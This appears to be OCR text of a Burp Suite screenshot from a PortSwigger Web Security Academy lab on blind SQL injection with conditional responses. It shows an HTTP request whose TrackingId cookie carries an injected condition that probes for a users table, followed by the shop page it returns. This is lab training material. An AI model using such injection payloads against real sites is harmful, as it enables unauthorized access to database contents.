 Go
Cancel
< | ▼
> | ▼
Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net
?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND (SELECT 'a' FROM users LIMIT
1)='a; session=qAToRUNOefIlYK2kioKF4GOQgQqGDfLd
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
5,570 bytes | 319 millis